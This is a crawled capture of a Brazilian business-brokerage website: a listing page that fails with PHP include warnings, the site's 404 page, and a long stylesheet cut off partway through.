

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://consultoriaenegocios.com/posto-bandeira-branca-a-venda-rio-claro-sp-25-24-23
body_size: 3615
content:
<meta http-equiv="refresh" content="0;URL=/erros/404.html">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>

	<base href="https://consultoriaenegocios.com/" />

    <title>C&N Consultoria e Negócios    </title>
	<meta http-equiv="Pragma" content="no-cache"/>
    <meta http-equiv="Expires" content="-1"/>
    <meta name="url" content="http://www.artwebdigital.com.br/" />
    <meta name="author" content="Artweb: Criação de Sites Novo Hamburgo - Agência de Desenvolvimento de Sites" />
    <meta name="reply-to" content="vendas@artwebdigital.com">

	        <link rel="canonical" href="http://consultoriaenegocios.com/posto-bandeira-branca-a-venda-rio-claro-sp-25-24-23" />
	
    <meta name="description" content="A C&N Consultoria, é uma empresa especializada na intermediação negocial, localizada em Campinas - SP." />
    <meta name="keywords" content="prospecção, assessoria, consultoria, avaliação" />


    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="language" content="br" />

	<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="theme-color" content="#141414">   

    <link href="templates/css/estilo.css" rel="stylesheet" type="text/css" />
    <link href="templates/css/plugins/menu.css" rel="stylesheet" type="text/css" media="screen and (max-width: 767px)" />

    <script language="JavaScript" type="text/javascript" src="js/jquery.js"></script>
    <script language="JavaScript" type="text/javascript" src="js/app.js"></script>
	<script language="JavaScript" type="text/javascript" src="js/valida_form.js"></script>
    <script language="JavaScript" type="text/javascript" src="js/plugins/mascara.js"></script>
    <script type="text/javascript" src="js/plugins/jquery.customSelect.js"></script>

    <script src="js/plugins/jquery.fancybox.js" language="javascript" type="text/javascript"></script>
    <script src="js/plugins/jquery.fancybox-buttons.js" language="javascript" type="text/javascript"></script>
    <link href="templates/css/plugins/jquery.fancybox.css" type="text/css" rel="stylesheet" />
    <link href="templates/css/plugins/jquery.fancybox-buttons.css" type="text/css" rel="stylesheet" />

	<script type="text/javascript">
		$(document).ready(function() {
			$('.fancybox').fancybox();
		});	

        $(function(){
           $('select.styled').customSelect();
        });
	</script>

	<!-- arrumar bug MAX-WIDTH IE8 -->
    <!--[if IE 8]>
        <script src="js/plugins/ie8_fix_maxwidth.js" type="text/javascript"></script>
    <![endif]-->

	<script type="text/javascript">
        if ($.browser.msie && $.browser.version <= 7) {
            window.location.href='templates/ie/aviso.html';
         }
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193858059-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-193858059-1');
	</script>

    <script src="https://www.google.com/recaptcha/api.js" async defer></script>	
</head>
<body>
    <div id="wrap">
        <div class="bgMenu">
            <div class="navbar navbar-default navbar-fixed-top tamanhoTela" role="navigation">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle">
                        <span class="sr-only">Menu</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand" href="home" title="">
                        <img src="templates/img/logo-cen-consultoria-e-negocios.png" alt="C&N Consultoria e Negócios" title="C&N Consultoria e Negócios" />
                    </a>
                                            <a href="https://web.whatsapp.com/send?phone=+5519981498120" class="whatsappTopo whatsCelular" target="_blank"></a>
                                    </div>
                <div class="collapse navbar-collapse in" id="navbar-collapse">
                    <ul class="nav navbar-nav navbar-right">
                        <li>
                            <a href="home" title="C&N Consultoria e Negócios">Home</a>
                        </li>
                                                                                    <li>
                                    <a href="quem-somos" title="">Quem Somos</a>
                                </li>
                                                                                                                <li>
                                    <a href="servicos" title="">Serviços</a>
                                </li>
                                                                                                                <li>
                                    <a href="negocios" title="">Negócios</a>
                                                                            <ul class="subMenu">
                                                                                            <li><a href="postos-de-combustivel">Postos de combustível</a></li>
                                                                                            <li><a href="franquias">Franquias</a></li>
                                                                                            <li><a href="restaurante-e-cafeterias">Restaurante e Cafeterias</a></li>
                                                                                            <li><a href="negocios-diversos">Negócios Diversos</a></li>
                                                                                    </ul>
                                                                    </li>
                                                                                                                <li>
                                    <a href="contato" title="">Contato</a>
                                </li>
                                                                            <li>
                                                            <a href="https://web.whatsapp.com/send?phone=+5519981498120" class="whatsappTopo" target="_blank"></a>
                                                    </li>
                    </ul>
                </div>
                <div class="limpa"></div>
            </div>
        </div>
       	<div class="espacoMenu"></div>
        <div class="limpa"></div>
        <div id="content">
            <br />
<b>Warning</b>:  include_once(php/posto-bandeira-branca-a-venda-rio-claro-sp-25-24-23.php): failed to open stream: No such file or directory in <b>/home/consultoriaenegocios/www/index.php</b> on line <b>168</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening 'php/posto-bandeira-branca-a-venda-rio-claro-sp-25-24-23.php' for inclusion (include_path='.:/opt/remi/php74/root/usr/share/pear:/opt/remi/php74/root/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/consultoriaenegocios/www/index.php</b> on line <b>168</b><br />
        </div>
        <div class="limpa"></div>
		<div id="rodapeFixo"></div>
	</div>
    <div id="rodapeTodo">
        <div id="rodapeCima">
            <div class="tamanhoTela">
                <a href="home" id="logoRodape">
                    <img src="templates/img/logo-rodape.png" alt="C&N Consultoria e Negócios" />
                </a>
                <div id="rodapeCimaDireita">
                    <div class="alinhaEsquerdaRodape">
                        <h3>Não encontrou o que procurava?</h3>
                        <p>Entre em contato que temos outras oportunidades para você</p>
                    </div>
                    <a href="contato">Entrar em Contato</a>
                </div>
                <div class="limpa"></div>
            </div>
        </div>
        <div id="rodapeMeio">
            <div class="tamanhoTela">
                <div class="alinhaDadosRodape">
                    <div class="dadosRodapeIndividual">
                        <img src="templates/img/icone-telefone.png" class="imagemPrincipalRodape" alt="" />
                        <h3></h3>
                        <h3><img src="templates/img/icone-whats.png" class="iconeWhats" />(19) 98149 8120 (Vivo)</h3>
                        <div class="limpa"></div>
                    </div>
                    <div class="dadosRodapeIndividual">
                        <img src="templates/img/icone-email.png" class="imagemPrincipalRodape" alt="" />
                        <a href="mailto:consultornegocioscps@gmail.com">consultornegocioscps@gmail.com</a>
                        <div class="limpa"></div>
                    </div>
                    <div class="dadosRodapeIndividual">
                        <img src="templates/img/icone-social.png" class="imagemPrincipalRodape" alt="" />
                        <a href="http://www.facebook.com/cenconsultoria" target="_blank">facebook.com/cenconsultoria</a>
                        <div class="limpa"></div>
                    </div>
                    <div class="limpa"></div>
                </div>
            </div>
        </div>
        <div id="bgNews">
            <div class="tamanhoTela">
                <h3>
                    <strong>NEWSLETTER - </strong>Receba novidades e promoções antes, cadastre seu e-mail ao lado:</h3>
                <div class="caixaNews">
                    <input type="text" class="inputNews" id="emailNews" placeholder="Seu e-mail" />
                    <button class="btnNews"></button>
                    <div class="limpa"></div>
                    <div id="mensagemNews"></div>
                </div>
                <div class="limpa"></div>
            </div>
        </div>
        <div id="rodapeBaixo">
        	<div class="tamanhoTela">
                <p>© 2016 - C&N Consultoria de Negócios
</p>
                <a class="artweb" rel="external" href="https://www.agenciamaya.com.br" title="Cria&ccedil;&atilde;o de Sites - Maya" target="_blank">Criação de Sites - Agência Maya</a>
                <div class="limpa"></div>
			</div>
        </div>
	</div>

<script>
        $( function () {
            if ( $.fn.disable_copy ) {
                $("body").disable_copy() ;
            }

            $(".ajaxWebparts").each(function() {
                link = "index.php?id=" + $(this).attr("url");                   
                jq = $(this);
                if(link) {
                    try{
                        $(this).load(link);
                    }catch(err){
                    }
                } 

            });
        });

                    
        $.fn.disable_copy = ( function ( $, window ) {
            var enabled = true ,
                config = {
                    message: 'Este conteúdo é de propriedade da C&N Consultoria e Negócios, esta proibida a cópia de qualquer conteúdo aqui disponibilizado!'
                } ,
                base = {
                    $el: null ,
                    opts: {} ,
                    // impede cÃ³pia para browsers que aceitem window.getSelection
                    handle_copy: function ( el ) {
                        var sel = window.getSelection() ,
                            range = sel.getRangeAt(0) ;

                        sel.removeAllRanges() ;
                        sel.selectAllChildren( el ) ;

                        return $.proxy( function () {
                            sel.removeAllRanges() ;
                            sel.addRange( range ) ;
                        } , this ) ;
                    } ,
                    // fallback para IE lt 9
                    handle_copy_alt: function ( el ) {
                        var sel = document.selection && document.selection.createRange() ,
                            bm = sel.getBookmark() ;

                        sel.moveToElementText( el ) ;
                        sel.select() ;

                        return function () {
                            sel = document.selection.createRange() ;
                            sel.moveToBookmark( bm ) ;
                            sel.select() ;
                        } ;
                    } ,
                    // handle copy action
                    copy: function () {
                        var $msg ,
                            reset ;

                        if ( ! enabled ) {
                            return ;
                        }

                        // create temporary box
                        $msg = $( document.createElement( 'span' ) ).css( 'text-indent', '-9999px' ).css( 'width', '1px' ).css( 'height', '1px' ) ;
                        // set content
                        $msg.text( this.opts.message.replace( '{{link}}', window.location.href.replace( "staging." , "" ) ) ) ;
                        this.$el.append( $msg ) ;

                        if ( typeof window.getSelection !== 'undefined' ) {
                            reset = this.handle_copy( $msg.get(0) ) ;
                        } else {
                            reset = this.handle_copy_alt( $msg.get(0) ) ;
                        }

                        // remove temporary box
                        window.setTimeout( function () {
                            reset() ;
                            $msg.remove() ;
                        } , 0 ) ;
                    }
                } ;

            // create callback for paywall
            window.paywall_after = function ( data ) {
                if ( enabled ) {
                    if ( typeof data.message === 'string' && data.message === 'is_internal_access' ) {
                        enabled = false ;
                    }
                }
            } ;

            return function ( opts ) {
                var $this = $( this ) ;
                base.opts = $.extend( true, {}, config, opts ) ;
                base.$el = $this ;
                $this.bind( 'copy' , $.proxy( base.copy, base ) ) ;
            } ;
        } ).apply( this, [ jQuery, window ] ) ;
            
        </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://consultoriaenegocios.com/erros/404.html
body_size: 517
content:
<html>
<head>
    <meta http-equiv="Content-Language" content="pt-br">
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
    <title>Criação de Sites - Artweb Digital</title>
    <link href="404.css" rel="stylesheet" type="text/css" />
</head>

<body>
	<div id="caixa404">
    	<div id="mensagem404"></div>
        <div class="limpa"></div>
        <p>
        	A p&aacute;gina que voc&ecirc; procura n&atilde;o pode ser encontrada.<br />
        	<a href="../home" title="Voltar para a página inicial">Clique aqui</a> para voltar a p&aacute;gina inicial do site.
        </p>
        <div class="limpa"></div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://consultoriaenegocios.com/templates/css/estilo.css
body_size: 27177
content:
/*
    Desenvolvido por Artweb Design Digital
    http://www.artwebdigital.com.br/
    criacao2@artwebdigital.com.br
*/

/*  Recaptcha  */
 
.erroFormularioCaptcha{
    text-align: center;
    color: #FF0000;
}
.caixaCampoFormulario{
    text-align: center;
}
.g-recaptcha{
    display: inline-block;
    vertical-align: top;
}



@font-face {
    font-family: 'openSansRegular';
    src: url('../fontes/openSansRegular/opensans-regular-webfont_0-webfont.eot');
    src: url('../fontes/openSansRegular/opensans-regular-webfont_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fontes/openSansRegular/opensans-regular-webfont_0-webfont.woff2') format('woff2'),
         url('../fontes/openSansRegular/opensans-regular-webfont_0-webfont.woff') format('woff'),
         url('../fontes/openSansRegular/opensans-regular-webfont_0-webfont.ttf') format('truetype'),
         url('../fontes/openSansRegular/opensans-regular-webfont_0-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'openSansLight';
    src: url('../fontes/openSansLight/OpenSans-Light-webfont.eot');
    src: url('../fontes/openSansLight/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fontes/openSansLight/OpenSans-Light-webfont.woff2') format('woff2'),
         url('../fontes/openSansLight/OpenSans-Light-webfont.woff') format('woff'),
         url('../fontes/openSansLight/OpenSans-Light-webfont.ttf') format('truetype'),
         url('../fontes/openSansLight/OpenSans-Light-webfont.svg#open_sanslight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'openSansBold';
    src: url('../fontes/openSansBold/opensans-bold-webfont-webfont.eot');
    src: url('../fontes/openSansBold/opensans-bold-webfont-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fontes/openSansBold/opensans-bold-webfont-webfont.woff') format('woff'),
         url('../fontes/openSansBold/opensans-bold-webfont-webfont.ttf') format('truetype'),
         url('../fontes/openSansBold/opensans-bold-webfont-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'openSansSemiBold';
    src: url('../fontes/openSansSemiBold/OpenSans-Semibold-webfont.eot');
    src: url('../fontes/openSansSemiBold/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fontes/openSansSemiBold/OpenSans-Semibold-webfont.woff2') format('woff2'),
         url('../fontes/openSansSemiBold/OpenSans-Semibold-webfont.woff') format('woff'),
         url('../fontes/openSansSemiBold/OpenSans-Semibold-webfont.ttf') format('truetype'),
         url('../fontes/openSansSemiBold/OpenSans-Semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;
}


body,h1,h2,h3,h4,p,a,ul,li,select,option,input,textarea,table,th,td,blockquote,hr,button,div{
	margin:0;
	padding:0;
	font-weight: normal;
} 

body{
    font-family: 'openSansRegular', tahoma;
	background: #F2F2F4;
}

body.form-open{
	overflow: hidden;
}

html, body, #wrap {height: 100%;}
body > #wrap {height: auto; min-height: 100%;}

a{
	text-decoration: none;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

a:hover{
	text-decoration:none;
}

img{
	border:none;
	max-width:100%;
}

button{
	border:none;
	cursor:pointer;
}

.limpa{clear:both;}
.limpa20{clear:both; height: 20px;}

input, select, textarea{
	background: none;
    font-family: 'openSansLight', tahoma;
	font-size: 14px;
	color: #000000;
}

/* header */
.bgMenu{
	width: 100%;
	background: #141414;
	border-top: 1px solid #c92127;
	height: 110px;
}

.navbar-default{
	padding: 23px 0 0;
}

.navbar-header{
	float:left;
	margin-left: 40px;
}

.navbar-nav li{
	list-style:none;
	float:left;
	position: relative;
	margin-left:19px;
}

.navbar-nav li a{
	padding: 0 18px;
	display:block;
	color:#ffffff;
	font-size:16px;
	line-height:42px;
    font-family: 'openSansSemiBold';
}

.navbar-nav li a.menuAtivo, .navbar-nav li:hover a{
	background: #c92127;
}

.navbar-collapse{
	float:right;
	margin-top:12px;
	margin-right:15px;
}

.navbar-toggle, .espacoMenu{
	display:none;
}

.subMenu{
	padding: 15px 0;
	position: absolute;
	left: 0;
	width: 150px;
	background: #C92127;
	z-index: 100;
	top: 42px;
	display: none;
}

.subMenu li{
	margin: 0;
	float: none;
	display: block;
}

.subMenu li a{
	margin: 0 2px;
    font-family: 'openSansLight';
	padding: 10px;
	line-height: 18px;
	font-size: 14px;
	text-align: center;
}

.subMenu li a:hover{
	background: #E6E7E8;
	color: #000000;
}

li:hover .subMenu{
	display: block;
}

.whatsappTopo{
	background: url(../img/icone-whats.png) no-repeat center;
	width: 16px;
	height: 42px;
	display: inline-block;
	vertical-align: middle;
	padding: 0 !important;
}

.whatsCelular{
	display: none;
}

.navbar-nav li:hover a.whatsappTopo:hover{
	background: url(../img/icone-whats.png) no-repeat center;
}

/* BANNER */
#caixaBanner{
	width: 100%;
	height: 520px;
	margin: 0;
	position: relative;
	overflow: hidden;
}

#bannerSuperior{
	width: 1920px;
	height: 100%;
	margin-left: -960px;
	left: 50%;
	top: 0;
}

.bannerIndividual{
	display: none;
	width: 100%;
	height: 100%;
}

.bannerEsquerda{
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	background: url(../img/banner-esquerda.jpg) no-repeat;
	width: 760px;
	height: 100%;
}

.textoBannerEsquerda{
	float: right;
	width: 218px;
	padding-right: 100px;
	margin-top: 260px;
}

.textoBannerEsquerda img{
	display: block;
	margin-bottom: 40px;
}

.tracoBanner{
	width: 61px;
	height: 2px;
	background: #ffffff;
	margin-bottom: 13px;
}

.textoBannerEsquerda h3{
	font-size: 30px;
	line-height: 36px;
    font-family: 'openSansBold';
    color: #FFFFFF;
}

.bannerIndividual img.imagemPrincipalBanner{
	float: right;
}

.prevBanner{
	background: url(../img/prev-banner.png) no-repeat center;
	float: left;
	width: 56px;
	height: 95px;
	z-index: 20;
	position: absolute;
	left: 9px;
	top: 50%;
	margin-top: -47px;
}

.prevBanner:hover{
	background-color: #141414;
}

.nextBanner{
	background: url(../img/next-banner.png) no-repeat center;
	width: 56px;
	height: 95px;
	float: right;
	z-index: 20;
	position: absolute;
	right: 9px;
	top: 50%;
	margin-top: -47px;
}

.nextBanner:hover{
	background-color: #910011;
}

/* content */
#content{
	margin:0 auto;
}

.textoSimples, .textoSimples p{
	text-align: center;
    color: #77787b;
    font-size: 16px;
    line-height: 24px;
}

.textoSimples a{
	color:#C92127;
}

.textoSimples a:hover{
    color: #77787b;
}

.textoSimples strong{
	line-height: 30px;
	font-size: 18px;
	color: #000000;
    font-family: 'openSansSemiBold';
}

#content h2{
	background: url(../img/faixa-titulos.png) no-repeat center top;
	line-height: 64px;
	text-align: center;
	font-size:30px;
	color:#000000;
	margin-bottom:40px;
	text-transform:uppercase;
    font-family: 'openSansBold';
}

#content h2.tituloNegocio{
	margin-bottom: 0;
	float: left;
	text-align: left;
	background-position: left top;
}

.whatsInterna{
	width: 284px;
	height: 56px;
	background-position: center;
	background-repeat: no-repeat;
	background-image: url(../img/icone-whatsapp.jpg);
	float: right;
	margin-right: 10px;
}

#content a.botao, #content .botao{
	width: 196px;
	height: 52px;
	border: 2px solid #c92027;
	text-align: center;
	line-height: 52px;
	display: block;
	margin:30px auto 0;
	font-size: 12px;
	color: #000000;
    font-family: 'openSansBold';
    text-transform: uppercase;
}

#content a.botao:hover, #content .botao:hover{
	background: #c92027;
	color: #FFFFFF;
}

#content .abreFormulario{
	float: right;
	width: 280px;
	margin: 0;
	cursor: pointer;
}

/* Home */
.bgBusca{
	background: #e6e7e8;
	padding: 30px 0;
}

#search{
	float: left;
	margin-left: 40px;
}

#searchCode{
	float: right;
	margin-right: 40px;
}

#searchCode input{
	margin-right: 8px;
	border: 1px solid #c92127;
	float: left;
	width: 162px;
	height: 42px;
	padding: 10px 24px;
}

.caixaSelect{
	position: relative;
	height: 64px;
	float: left;
	margin-right: 8px;
}

.selectMenor{
	width: 120px;
}

.selectMaior{
	width: 280px;
}

.caixaSelect select{
	width: 100%;
	height: 100%;
	position: absolute;
}

span.customSelect{
	overflow: hidden;
	font-size: 14px;
	border: 1px solid #c92127;
	background: none;
	color: #777777;
	height: 64px;
	line-height: 44px;
	width: 100%;
	padding: 10px 22px;
	box-sizing:border-box;
}

span.customSelectChanged{
	color: #000000;
}

.customSelectInner{
	background:url(../img/seta-select.png) no-repeat center right;
	width: 100% !important;
}

select.styled  option{
	padding: 4px 30px;
}

.bgBusca button{
	float: left;
	width: 64px;
	height: 64px;
	background: url(../img/lupa-busca.png) no-repeat center #c92127;
}

#servicosHome{
	padding: 80px 30px;
}

.servicoIndividual{
	float: left;
	width: 548px;
	height: 168px;
	border: 1px solid #d4d4d4;
	margin: 0 10px 20px;
}

.servicosEsquerda{
	display: block;
	float: left;
	width: 158px;
	text-align: center;
}

.servicosDireita{
	float: right;
	width: 338px;
	margin-right: 50px;
	text-align: left;
}

.alinhaVerticalServicos{
	display: table-cell;
	vertical-align: middle;
	height: 168px;
	width: 100%;
}

.alinhaVerticalServicosEsquerda{
	width: 158px;
}

.servicoIndividual h3{
	font-size: 18px;
	color: #000000;
	line-height: 26px;
    font-family: 'openSansBold';
    margin-bottom: 5px;
    text-transform: uppercase;
}

.servicoIndividual p{
	font-size: 16px;
	color: #77787b;
	line-height: 24px;
}

#bannerMeio{
	width: 100%;
	height: 360px;
	position: relative;
}

.bannerMeioIndividual{
	width: 100%;
	height: 100%;
	background-position: center;
	background-attachment: fixed;
	background-size: cover;
	background-repeat: no-repeat;
}

.mascaraBannerMeio{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: url(../img/mascara-banner-meio.png) repeat;
}

.bannerMeioIndividual h3{
	height: 360px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	font-size: 30px;
	line-height: 36px;
	color: #ffffff;
    font-family: 'openSansLight';
    padding: 0 250px;
    position: relative;
    z-index: 20;
}

#anunciosHome{
	padding: 60px 30px 80px;
}

.negocioIndividual{
	width: 360px;
	height: 370px;
	float: left;
	background: #e6e7e8;
	overflow: hidden;
	margin: 0 10px 20px;
}

.imagemIndividualNegocio{
	text-align: center;
	width: 100%;
	height: 260px;
	overflow: hidden;
	display: block;
	position: relative;
}

.imagemIndividualNegocio img{
	max-width: none;
	max-height: 100%;
}

.descricaoNegociosIndividual{
	padding: 15px 25px;
	display: block;
}

.negocioIndividual h3{
	font-size: 16px;
	color: #000000;
	line-height: 22px;
    font-family: 'openSansBold';
}

.negocioIndividual p{
	font-size: 12px;
	color: #666666;
	line-height: 16px;
    font-family: 'openSansSemiBold';
}

.negocioIndividual h4{
    font-family: 'openSansSemiBold';
	font-size: 20px;
	color: #000000;
	line-height: 32px;
}

.hoverNegocios{
    background: url(../img/bg-hover-produtos.png) repeat;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
	opacity: 0.00;
	filter: alpha(opacity =0);
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

.negocioIndividual:hover .hoverNegocios{
	opacity: 1;
	filter: alpha(opacity =100);
}

.hoverNegocios span{
	color: #ffffff;
	font-size: 18px;
    font-family: 'openSansSemiBold';
    line-height: 24px;
}

.tracoHoverNegocios{
	width: 60px;
	height: 2px;
	background: #FFFFFF;
	margin: 30px auto 0;
}

.alinhaHoverNegocios{
	width: 360px;
	height: 260px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

/* footer */
#rodapeFixo{
	padding-bottom: 505px;
}

#rodapeTodo{
	width: 100%;
	height: 505px;
	margin-top: -505px;
	position: relative;
	clear: both;
	background: #0c0c0c;
}

#rodapeCima{
	height: 120px;
	position: relative;
	background: url(../img/bg-rodape-cima.png) repeat-y center;
}

#logoRodape{
	float: left;
	margin: 37px 0 0 40px;
}

#rodapeCima h3{
	font-size: 18px;
	color: #ffffff;
    font-family: 'openSansBold';
    line-height: 24px;
    text-transform: uppercase;
    margin: 37px 0 0;
    float: left;
}

#rodapeCima p{
	float: left;
	font-size: 14px;
	color: #ffffff;
    line-height: 24px;
}

#rodapeCimaDireita a{
	margin-top: 33px;
	font-size: 12px;
	color: #ffffff;
    font-family: 'openSansBold';
    text-transform: uppercase;
    width: 226px;
    height: 52px;
    border: 2px solid #FFFFFF;
    display: block;
    float: right;
    text-align: center;
    line-height: 56px;
    letter-spacing: 1px;
}

#rodapeCimaDireita{
	float: right;
	width: 690px;
	padding: 0 40px 0 60px;
	background: #c92127;
	height: 120px;
}

.alinhaEsquerdaRodape{
	float: left;
	width: 440px;
}

#rodapeMeio{
	width: 100%;
	padding: 70px 0 0;
	height: 138px;
}

.alinhaDadosRodape{
	padding: 0 45px;
}

.dadosRodapeIndividual{
	width: 350px;
	text-align: center;
	margin: 0 10px;
	float: left;
}

.dadosRodapeIndividual h3{
	color: #FFFFFF;
	font-size: 14px;
	line-height: 24px;
}

.dadosRodapeIndividual img.imagemPrincipalRodape{
	margin: 0 auto 22px;
	display: block;
}

.iconeWhats{
	margin: 0 7px -3px 0;
}

.dadosRodapeIndividual a{
	color: #FFFFFF;
	font-size: 14px;
	line-height: 50px;
}

#bgNews{
	width: 100%;
	height: 100px;
	background: #c92127;
}

#bgNews h3{
	float: left;
	line-height: 100px;
	font-size: 18px;
	color: #e7bfbf;
    font-family: 'openSansLight';
    margin-left: 55px;
}

#bgNews h3 strong{
	font-weight: normal;
    font-family: 'openSansSemiBold';
}

.caixaNews{
	float: right;
	margin: 23px 40px 0 0;
}

#bgNews input{
	height: 32px;
	padding: 10px 20px;
	border: 2px solid #e7bfbf;
	color: #FFFFFF;
	width: 306px;
	float: left;
	background: none;
}

#bgNews button{
	margin-left: 8px;
	float: left;
	border: 2px solid #e7bfbf;
	height: 56px;
	width: 59px;
	background: url(../img/botao-newsletter.png) no-repeat center;
}

#mensagemNews{
	color: #FFFFFF;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
}

#rodapeBaixo{
	height: 75px;
	background: #0c0c0c;
	border-bottom: 2px solid #c92127;
}

#rodapeBaixo p{
	padding-top: 20px;
	line-height: 40px;
	color: #626262;
	font-size: 12px;
	text-align: center;
}

.artweb {
    background: url("../img/criacao-sites-artweb.png") no-repeat scroll center top rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 13px;
    margin: -5px 20px 0 0;
    overflow: hidden;
    text-align: left;
    text-indent: -99999px;
    width: 50px;
}

/* Contato */
.mensagemEnviada{
	text-align: center;
	color: #059e09;
	margin-bottom: 20px;
}

.divBoxNome{
	margin-bottom: 10px;
}

#formContato{
	width: 600px;
	margin: 30px auto 0;
}

.divBoxNome{
    font-family: 'openSansSemiBold';
	color: #000000;
}

#formContato input{
	font-size: 16px;
	margin-bottom: 20px;
	text-align: center;
	border: 1px solid #c92127;
	width: 90%;
	height: 30px;
	padding: 10px 5%;
}

#formContato textarea{
	font-size: 16px;
	margin-bottom: 20px;
	text-align: center;
	border: 1px solid #c92127;
	width: 90%;
	height: 100px;
	padding: 10px 5%;
}

.divBoxErro{
	display: none;
	font-size: 14px;
	color: #FF0000;
	margin-bottom: 10px;
}

#formContato button{
	width: 60%;
	height: 52px;
	background: #c92127;
	color: #FFFFFF;
    font-family: 'openSansSemiBold';
    font-size: 18px;
    letter-spacing: 1px;
    text-transform: uppercase;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}

#formContato button:hover{
	background: #0C0C0C;
}

/* Produto Interna */
#produtoEsquerda{
	float: left;
	width: 600px;
}

.imagensProdutoIndividual{
	float: left;
	width: 50%;
}

#produtoEsquerda img{
	display: block;
}

.imagensProdutoIndividual a{
	display: block;
	margin: 10px 5px 0;
	overflow: hidden;
	height: 180px;
}

#produtoDireita{
	float: right;
	width: 500px;
	text-align: left;
}

#produtoDireita, #produtoDireita p{
	text-align: left;
}

.caixaCompartilhamentos{
	margin:30px 0 0;
}

.compartilharIndividual{
	float:left;
	margin:10px 10px 0 0;
}

/* orcamento */
#bgFormulario{
	display:none;
	background:url(../img/fundo-formulario.png) repeat;
	width:100%;
	height:100%;
	position:fixed;
	left:0;
	top:0;
	z-index:999;
}

#caixaFormulario{
	display:none;
    bottom: 0;
    left: 0;
    outline: 0 none;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
    overflow-x: hidden;
    overflow-y: auto;
}

#alinhaFormulario{
	border:4px solid #F0EFEF;
	background:#FFF;
	width:500px;
	margin:-1000px auto 50px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	text-align: center;
}

#alinhaFormulario form{
	padding: 30px;
	margin: 0;
	width:auto;
}

#tituloContato{
	cursor:pointer;
	background:url(../img/fechar-orcamento.png) no-repeat center right #c92127;
	display:block;
	width:100%;
	height:60px;
	text-align:center;
	color:#FFF;
	text-transform:uppercase;
	line-height:60px;
    font-family: 'openSansBold';
	font-size:18px;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}

/* tamanhos tamanhos */
.tamanhoTela{
	width:1200px;
	margin:0 auto;
}

@media(max-width: 1230px) {
